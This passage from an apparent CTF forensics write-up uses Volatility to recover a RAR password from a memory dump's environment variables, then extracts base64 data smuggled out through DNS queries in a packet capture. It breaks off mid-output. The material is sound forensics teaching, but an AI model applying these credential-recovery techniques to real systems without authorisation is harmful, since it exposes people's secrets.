0x0000000001664390 7zFM.exe 1144 1520 0x08600300 2019-11-05 09:21:53 UTC+0000
0x00000000016ba020 smss.exe 540 4 0x08600020 2019-11-05 09:20:14 UTC+0000
0x0000000001763680 alg.exe 1336 676 0x08600180 2019-11-05 09:20:45 UTC+0000
0x0000000001777658 vmtoolsd.exe 444 676 0x08600220 2019-11-05 09:20:45 UTC+0000
0x000000000178e440 winlogon.exe 632 540 0x08600060 2019-11-05 09:20:16 UTC+0000
0x00000000017eba78 VGAuthService.e 256 676 0x08600200 2019-11-05 09:20:37 UTC+0000
0x00000000018044b8 explorer.exe 1520 1488 0x086001c0 2019-11-05 09:20:19 UTC+0000
0x000000000181c3e8 csrss.exe 604 540 0x08600040 2019-11-05 09:20:15 UTC+0000
0x0000000001838c10 lsass.exe 688 632 0x086000a0 2019-11-05 09:20:16 UTC+0000
0x00000000018413e0 wuauclt.exe 1880 1112 0x086002c0 2019-11-05 09:21:30 UTC+0000
0x0000000001854140 svchost.exe 1160 676 0x08600140 2019-11-05 09:20:17 UTC+0000
0x000000000189c2c8 WinRAR.exe 1308 1520 0x086002e0 2019-11-05 09:21:46 UTC+0000
0x00000000018f64a0 rundll32.exe 1356 1520 0x08600260 2019-11-05 09:20:45 UTC+0000
0x000000000197d620 wscntfy.exe 1460 1112 0x086002a0 2019-11-05 09:21:45 UTC+0000
0x00000000019a65b0 svchost.exe 1112 676 0x08600120 2019-11-05 09:20:17 UTC+0000
0x00000000019b4020 spoolsv.exe 1676 676 0x086001e0 2019-11-05 09:20:19 UTC+0000
0x0000000001a16980 svchost.exe 2024 676 0x086001a0 2019-11-05 09:20:37 UTC+0000
0x0000000001a18da0 wmiprvse.exe 740 912 0x08600240 2019-11-05 09:20:45 UTC+0000
0x0000000001a97da0 vmacthlp.exe 896 676 0x086000c0 2019-11-05 09:20:17 UTC+0000
0x0000000001ab4da0 FTK Imager.exe 592 1520 0x08600320 2019-11-05 09:21:59 UTC+0000
0x0000000001b0ad10 services.exe 676 632 0x08600080 2019-11-05 09:20:16 UTC+0000
0x0000000001b17808 vmtoolsd.exe 1496 1520 0x08600280 2019-11-05 09:20:46 UTC+0000
0x0000000001bcb830 System 4 0 0x0031c000
0x0000000002e9b440 winlogon.exe 632 540 0x08600060 2019-11-05 09:20:16 UTC+0000
0x00000000035c5c10 lsass.exe 688 632 0x086000a0 2019-11-05 09:20:16 UTC+0000
0x00000000035f0390 7zFM.exe 1144 1520 0x08600300 2019-11-05 09:21:53 UTC+0000
0x00000000038b0680 alg.exe 1336 676 0x08600180 2019-11-05 09:20:45 UTC+0000
0x0000000008cd14b8 explorer.exe 1520 1488 0x086001c0 2019-11-05 09:20:19 UTC+0000
0x0000000008da9da0 wmiprvse.exe 740 912 0x08600240 2019-11-05 09:20:45 UTC+0000
0x0000000008f02020 spoolsv.exe 1676 676 0x086001e0 2019-11-05 09:20:19 UTC+0000
0x000000000908b620 wscntfy.exe 1460 1112 0x086002a0 2019-11-05 09:21:45 UTC+0000
0x00000000090c6da0 FTK Imager.exe 592 1520 0x08600320 2019-11-05 09:21:59 UTC+0000
0x00000000091ded10 services.exe 676 632 0x08600080 2019-11-05 09:20:16 UTC+0000
0x000000000920e3e0 wuauclt.exe 1880 1112 0x086002c0 2019-11-05 09:21:30 UTC+0000
0x00000000092e7230 svchost.exe 1220 676 0x08600160 2019-11-05 09:20:17 UTC+0000
0x00000000092e8da0 vmacthlp.exe 896 676 0x086000c0 2019-11-05 09:20:17 UTC+0000
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#

And I dumped the files:

1
2
3
4
5
6
7
8
9
10
11
12
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# mkdir files
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 dumpfiles -D ./files/
Volatility Foundation Volatility Framework 2.6
DataSectionObject 0x81862510 4 \Device\HarddiskVolume1\WINDOWS\system32\config\SECURITY
SharedCacheMap 0x81862510 4 \Device\HarddiskVolume1\WINDOWS\system32\config\SECURITY
DataSectionObject 0x814ba320 4 \Device\HarddiskVolume1\WINDOWS\system32\config\software
---
ImageSectionObject 0x8163b950 592 \Device\HarddiskVolume1\WINDOWS\system32\msvcr71.dll
DataSectionObject 0x8163b950 592 \Device\HarddiskVolume1\WINDOWS\system32\msvcr71.dll
ImageSectionObject 0x8181eb78 592 \Device\HarddiskVolume1\WINDOWS\system32\mshtml.dll
DataSectionObject 0x8181eb78 592 \Device\HarddiskVolume1\WINDOWS\system32\mshtml.dll
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#

I ran the file command on all the dumped files and found 2 RAR archives:

1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# cd files/
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage/files# file *
file.1112.0x8144bae8.img: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
file.1112.0x81463a10.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
file.1112.0x814646e0.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
---
file.1144.0x8147e6c8.dat: RAR archive data, v5
file.1144.0x81583d98.vacb: RAR archive data, v5
---
file.972.0x8183a6e0.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
file.972.0x8183aae8.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
file.972.0x8183af30.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage/files#

Both of them had an image called flag.png and both of them were password protected:


Earlier when I ran psscan there was a WinRAR process running (PID : 1308 ):

1
2
3
4
5
6
7
8
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 psscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Name PID PPID PDB Time created Time exited
------------------ ---------------- ------ ------ ---------- ------------------------------ ------------------------------
---
0x000000000189c2c8 WinRAR.exe 1308 1520 0x086002e0 2019-11-05 09:21:46 UTC+0000
---
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#

I checked the environment variables of that process and found the password there:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 envars -p 1308
Volatility Foundation Volatility Framework 2.6
Pid Process Block Variable Value
-------- -------------------- ---------- ------------------------------ -----
1308 WinRAR.exe 0x00010000 ALLUSERSPROFILE C:\Documents and Settings\All Users
1308 WinRAR.exe 0x00010000 APPDATA C:\Documents and Settings\Administrator\Application Data
1308 WinRAR.exe 0x00010000 CLIENTNAME Console
1308 WinRAR.exe 0x00010000 CommonProgramFiles C:\Program Files\Common Files
1308 WinRAR.exe 0x00010000 COMPUTERNAME EGCTF-FEDB3D835
1308 WinRAR.exe 0x00010000 ComSpec C:\WINDOWS\system32\cmd.exe
1308 WinRAR.exe 0x00010000 FP_NO_HOST_CHECK NO
1308 WinRAR.exe 0x00010000 HOMEDRIVE C:
1308 WinRAR.exe 0x00010000 HOMEPATH \Documents and Settings\Administrator
1308 WinRAR.exe 0x00010000 LOGONSERVER \\EGCTF-FEDB3D835
1308 WinRAR.exe 0x00010000 NUMBER_OF_PROCESSORS 1
1308 WinRAR.exe 0x00010000 OS Windows_NT
1308 WinRAR.exe 0x00010000 PASSWORD th!s!sg00d
1308 WinRAR.exe 0x00010000 Path C:\Program Files\WinRAR;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
1308 WinRAR.exe 0x00010000 PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
1308 WinRAR.exe 0x00010000 PROCESSOR_ARCHITECTURE x86
1308 WinRAR.exe 0x00010000 PROCESSOR_IDENTIFIER x86 Family 6 Model 158 Stepping 9, GenuineIntel
1308 WinRAR.exe 0x00010000 PROCESSOR_LEVEL 6
1308 WinRAR.exe 0x00010000 PROCESSOR_REVISION 9e09
1308 WinRAR.exe 0x00010000 ProgramFiles C:\Program Files
1308 WinRAR.exe 0x00010000 SESSIONNAME Console
1308 WinRAR.exe 0x00010000 SystemDrive C:
1308 WinRAR.exe 0x00010000 SystemRoot C:\WINDOWS
1308 WinRAR.exe 0x00010000 TEMP C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
1308 WinRAR.exe 0x00010000 TMP C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
1308 WinRAR.exe 0x00010000 USERDOMAIN EGCTF-FEDB3D835
1308 WinRAR.exe 0x00010000 USERNAME Administrator
1308 WinRAR.exe 0x00010000 USERPROFILE C:\Documents and Settings\Administrator
1308 WinRAR.exe 0x00010000 windir C:\WINDOWS
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#


flag.png:

Forensics: Oh My Salary!

Challenge Description:

1
2
3
List of employees with their salaries had been leaked. Here is the traffic captured from the network. It may contain the leaked data. Can you help?

Flag Format: EGCTF{md5_hex_lowercase}

Solution:

We’re given a pcapng file called salary_traffic.pcapng, by looking at the capture in wireshark and sorting the packets according to their protocol I noticed a bunch of weird DNS queries:

All of them were looking up the same domain example.test with different base-64 encoded strings as subdomains.
I used tshark to extract all of these DNS queries and I saved them into a file:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# tshark -r ./salary_traffic.pcapng -T fields -e ip.src -e dns.qry.name "dns.flags.response eq 0 and dns.qry.name contains example.test"
Running as user "root" and group "root". This could be dangerous.
192.168.125.145 N3q8ryccAATIxWF+.example.test
192.168.125.145 8AoAAAAAAAB6AAAA.example.test
192.168.125.145 AAAAANY3kCg6AWnJ.example.test
192.168.125.145 Ic9uESaH5GfcRZ9l.example.test
192.168.125.145 KuuWZ/LK8Hnb\nmS+.example.test
---
192.168.125.145 GQAYQB0AGEALgB0A.example.test
192.168.125.145 HgAdAAAABQKAQDQb.example.test
192.168.125.145 KHeApTVARUGAQAgA.example.test
192.168.125.145 AAAAAA=\n.example.test
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# tshark -r ./salary_traffic.pcapng -T fields -e ip.src -e dns.qry.name "dns.flags.response eq 0 and dns.qry.name contains example.test" > out.txt
Running as user "root" and group "root". This could be dangerous.
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

Then by using a text editor I removed the ip address, .example.test and the new lines:

1
2
3
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# cat out.txt 
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\n
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

If you look carefully you’ll notice that it has a lot of new line escapes, so I used python to print the final base-64 data and save them into a file:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# python
Python 2.7.16 (default, Apr 6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print("N3q8ryccAATIxWF+8AoAAAAAAAB6AAAAAAAAANY3kCg6AWnJIc9uESaH5GfcRZ9lKuuWZ/LK8Hnb\nmS+E+XYT7fZ3Nfq4zT1z+BAI9wL3lV5Jsiv/n2EvBE4vc1+PHg/L6QN9AfNG4KihNI8kLHOy02Cz\nJQzLFdT0Zei85AS3CZGZeRQBS+v/U5HYv7AU6K67BU5v
I+WQn3cVlc8WqbXm9bpqkwnvncy/xsTG\nzoMY03OBXLJUU/2jFsF2DOPI+uP6a3t8k5n2NaJGiRF0PsRXk2blrpTc1IFaIYI3ArmjWTuLVxYD\nohLpRppUt4+S4iOMX4AYXrzPNUL4zwEisXj8zAh4RB+E+y/8nmXXzh0Pvn4aQAfw3ZsM4TWyQLVa\nUosmZu9rUICrUlRcskmZD
D25WukXczXGe6lPwzDozKXmfgErTIPv7vJr57nDJffROYagZoAuW2eb\n3OVaeEfPnESeJHKULhXhfFtbqfVUOeU8TUVcym+47hEg8pTasXdPwbsRfjS+HpAJSAZ2pMtVPhXL\nO2AKQBpw70DoQpgHtk84S+hkbE4RALliYcoEPpQSP9GSSFlOV5wQiD9Xv/GTdQ+Cvx+PUYYfTAlI
\nfyNvE4KgrnV03LqhFN7jKJSPImvz6BlPp/wyu2ar+3qjxFfnivSz8Vzmp+fA69gO6xI1WyMT7SfL\nF0PmjtVSR052JmKwvbrfTrFqaef4PfW5fOedyz4/trqE7+xBHqwKqQf8dFUra87uec/VruMJKbuO\nH0sJSCaURkVBFBre9grg0mlXKmxu88ovko5LOLq+S1A1e7DALF6zI
9NzEIMp61r0ZISAC5RBir+3\nIk5xI0vJN+yEgFUzDCYkPJG7F8/76K+m/vgas20WxZTAj+6fpZRVQazxvq+f+ZvrXoPnF5eFKvqF\nqlPHOFn1L1urXts61aFTg+4epVK9JxfPx/6q2iA6Gnw2LHGG4ZkviC7FiOd+GF3ysRd25SOuXUit\njkjUmRQoatL1RVQMbyp9KBkyRnjFUs
9OWwHOkbYgl4REJ/qGd7HMW4h8FeklkQ5Mjv1Sb/fje9RA\n/KxC+KzXoRqexkSBSoxc48zOTbhuAxyDMG5tw1i5SNoLDqYU+u1MkYzUFv5G7cxrhSnE925Qt49t\nvVYboHky0jbgilGqU3j4tRQS2nSf3AskOrW4Fef2VyZVSJ1QKECoJg6cn7sXgG/5eZvczXAAzsIk\nyf/Beb4
/IFc3EIn0L8inS2Ds5rXUq0EyHaqyXwmR2gi1H8T4i9AHsB4HKFD91ThW/agKel8K2BvW\n0Oawglav/RZx4VtOIAkz/j8wvnE6AvA87mbC+bWSUmpE/3m9FuzG6aeMFrPvFJef6C8tLR5VhXWA\nh7zh52kaDTGlFDLnHmUUl99NmKhMqD6rinO6lMVUN1XnqEnftcAtfMeTGtte3i
B5/hwziuiGcekZ\nFKxMLhAM1w5OI0XwbMBvMcgDRMcGS7mLLeVqUrrJpv0/AZ50ilbsop5vamOxFslt70rsJrQI4K7r\norGwlzC8oLqKxlfToV69j2bgSutxjZeJ6eIYhWkoWRWZ0qaaRdM1gDOvr6Swuq2Bz3e+UB7QAfc/\n7S8HL8X6SFa14WkQlXbv63ACkhAbFmDL664u8MM
S6yjukmmBwWILaSjn70HLTSbYYFJFDvsSX4C4\nKxPXprYvHpZYRN7QJ8Z6wh0+8WLGkexFgQ+5gp38ITKw2ZbEpUhyZ7g56pzXzcZ4Ao26imPCPPCM\nkxEjQNb25GazGW1ZeFRBuChEDRGhyHpVBrjHAVEOGHslXDlfiYCBxx4zHAbzl1bY2+JcYPSQysbP\n9Azm8dyjhwFxLTLi
2oijgKt6ebc6yqGkCXYw7Lz35Sv9RlvjxhUDuomszKEx4igGFrfATGZflZWe\neSs/oNSX2hIB3Z+Q/CmF7/iTtL+1/3ppRNfclN6cf6xwkKQDay9+8LW87vHYDdUkyDGebhJVgUEU\nhkVqh84+ybzY8kDeJkYuaNasEHX5QtsEX64RERw38b4dFGxayy2121cHBIvgSy7F+p8tGr/
TAMvk\nS95mq2hCNH+eWAaYbN5KZXCESEMGcRqINziqAwPvtvyltGoshg3ltuZlHLxOZzR8ZkowZSoV5fgo\ng9pSEUGBtBMq2qtDBLlymITFTp3MCFeOb+N+eDgfeFci8hEwnWUjDVoYCgobi48TOb7ABFMXtyiq\nwswb6ISphq0MJTsAq4s2xN7jOC/2axOqojgr7S3hmLjp4wUx
KMdnofRW2jTxnsNnRadGguu/EBYf\nWSHHKKzsdwgJXm+Y0KevgXMn/Pc4qudjB/KHlrVDifWCC/JFMilPhkp4b1AYhryG2qSQTFH0M2l5\nUUYgXSsr1L9Qu512OqpDx4/RRXM8IYilCfwAFz9Ahd7bz4HrJ60WmxJcpkzght6AfPAyg0iI334j\nnmsF9EZWuULIrg9V3kDaicX2I
JqtQmn0jffRWmE3N8PqzO6NlMIMLWfP3C0HImct5iHAoWvkHpIZ\nC9dfbTfUY9SgSfF8kqWyF61NN0m/tuhjc2SDUvHozoOuJrI1ym4zbt/O2keRRBfgeBvo4idO85wP\nXSZnHukci9YTr6Yuegif9ZmU5iPyevxieCGVx8+1LTHHXRdLoTVAKd4pLD0/v/HziHLz6TL2o3Z9\na3
HzhW3On3NM61mDqktNIqlZcEQTjZsw4KcP+EqSETHdb104M1PRxwPnS48DSnsEEOKEJuCULSjm\nA9pwgloS/lQ/OoS9r8jgwNQh3rXwuMeZCCrLSgiTVvVMP8UPH24QMQz3SjVn/K/MkhVQZLh3P8wE\nUzQd/891HbbBwGpuPcnxMXFyJt055EpBNz65f//kV0RHvtqXgLKuKWLdu
Ev/ZLxMWclnIDWOdZzQ\nuriMG0zHRZeLWNDlUmKf3nzFYQEX/27RW5Iwy/Op/qsAb86/+erv5AA616Wf2EyL2Kl6GaBW0EVK\n8LAr1fdxzV/+D/GaX4xeCbrdv/i49TEelUQ2Ut7hNlmqWo09r+1zZZsHo9jsrfUUQfmvoKZhvFuR\nefISfOWWyCoCmxHkyuP5IrW39G78xGMD6p
E+2DqExH1Et8VWCBGXYnz/6BEHM54xYIzN8QbeSwqx\ndKeB4y3jo7NvSfes5T6/Z+WRn3CJ/N4WDYfugACnSlk6BAx83OC+yV41PcjsLHS6x3o1HsOmXwBj\nz/fDuXnAxXvO6bhkVWB/Byvp9blK2Y7995M2Gx9U826Cj/vY+OWbFi8ifLEvulVBMyRpONsJ5CuI\nZZ2nw6QeVYk
2OA8H8+68DcIrArhaH4qaaOLPIny+VRCZ21MF0GzjDZkHJC+k0fH8cdI7aTuXVw0O\nnr8zGZ7rUNgyn7f14thYnqg9C1E+uPgqTp9bPhDuDHG0PApvj4fnORvGzZCU8YfZE22MGhGihTgA\ngmGHshEDvlP/LICC5RPTCR7LwOtmPZeRlbA9C8bl/UwM4h7Az8a1089Uj8PuRvNOz8
Mp3t717KHJ\nOtl0iy++jHj0qfpXkNn3BqmM7FsaP8Opn4efg6UI0nVg8kQqcD5KjWNVyd//Wbnxoo4stjr4DOy7\nLI9Y9kO56NYZ9R54EiXw9UsyXnN4lvy62Al2rjRcpcA2yrK/d52aDjP91AY0Q7PEHG3t++MG0jKl\nVEUPElOjyIQLbFcAAgv0omnHIfG3WrybE1AxVvAq25m
xsS7NuyAQTs1+VOIbN+ZICRL9R6q9BXH+\nJ1yYwjPysIlEyUEfWsGFynPtAGdjtXA8hsDcWZU/k1RFDlYu2w0jAQQGAAEJivAABwsBAAIkBvEH\nAQpTBwRUId45GliZISEBBQEADIrlwMxEAAgKAY5g2lMAAAUBGQUAAAAAABElAGUAbQBwAGwAbwB5\nAGUAZQBfAGQAYQB0AGEA
LgB0AHgAdAAAABQKAQDQbKHeApTVARUGAQAgAAAAAAA=\n")
N3q8ryccAATIxWF+8AoAAAAAAAB6AAAAAAAAANY3kCg6AWnJIc9uESaH5GfcRZ9lKuuWZ/LK8Hnb
mS+E+XYT7fZ3Nfq4zT1z+BAI9wL3lV5Jsiv/n2EvBE4vc1+PHg/L6QN9AfNG4KihNI8kLHOy02Cz
JQzLFdT0Zei85AS3CZGZeRQBS+v/U5HYv7AU6K67BU5vI+WQn3cVlc8WqbXm9bpqkwnvncy/xsTG
zoMY03OBXLJUU/2jFsF2DOPI+uP6a3t8k5n2NaJGiRF0PsRXk2blrpTc1IFaIYI3ArmjWTuLVxYD
ohLpRppUt4+S4iOMX4AYXrzPNUL4zwEisXj8zAh4RB+E+y/8nmXXzh0Pvn4aQAfw3ZsM4TWyQLVa
UosmZu9rUICrUlRcskmZDD25WukXczXGe6lPwzDozKXmfgErTIPv7vJr57nDJffROYagZoAuW2eb
3OVaeEfPnESeJHKULhXhfFtbqfVUOeU8TUVcym+47hEg8pTasXdPwbsRfjS+HpAJSAZ2pMtVPhXL
O2AKQBpw70DoQpgHtk84S+hkbE4RALliYcoEPpQSP9GSSFlOV5wQiD9Xv/GTdQ+Cvx+PUYYfTAlI
fyNvE4KgrnV03LqhFN7jKJSPImvz6BlPp/wyu2ar+3qjxFfnivSz8Vzmp+fA69gO6xI1WyMT7SfL
F0PmjtVSR052JmKwvbrfTrFqaef4PfW5fOedyz4/trqE7+xBHqwKqQf8dFUra87uec/VruMJKbuO
H0sJSCaURkVBFBre9grg0mlXKmxu88ovko5LOLq+S1A1e7DALF6zI9NzEIMp61r0ZISAC5RBir+3
Ik5xI0vJN+yEgFUzDCYkPJG7F8/76K+m/vgas20WxZTAj+6fpZRVQazxvq+f+ZvrXoPnF5eFKvqF
qlPHOFn1L1urXts61aFTg+4epVK9JxfPx/6q2iA6Gnw2LHGG4ZkviC7FiOd+GF3ysRd25SOuXUit
jkjUmRQoatL1RVQMbyp9KBkyRnjFUs9OWwHOkbYgl4REJ/qGd7HMW4h8FeklkQ5Mjv1Sb/fje9RA
/KxC+KzXoRqexkSBSoxc48zOTbhuAxyDMG5tw1i5SNoLDqYU+u1MkYzUFv5G7cxrhSnE925Qt49t
vVYboHky0jbgilGqU3j4tRQS2nSf3AskOrW4Fef2VyZVSJ1QKECoJg6cn7sXgG/5eZvczXAAzsIk
yf/Beb4/IFc3EIn0L8inS2Ds5rXUq0EyHaqyXwmR2gi1H8T4i9AHsB4HKFD91ThW/agKel8K2BvW
0Oawglav/RZx4VtOIAkz/j8wvnE6AvA87mbC+bWSUmpE/3m9FuzG6aeMFrPvFJef6C8tLR5VhXWA
h7zh52kaDTGlFDLnHmUUl99NmKhMqD6rinO6lMVUN1XnqEnftcAtfMeTGtte3iB5/hwziuiGcekZ
FKxMLhAM1w5OI0XwbMBvMcgDRMcGS7mLLeVqUrrJpv0/AZ50ilbsop5vamOxFslt70rsJrQI4K7r
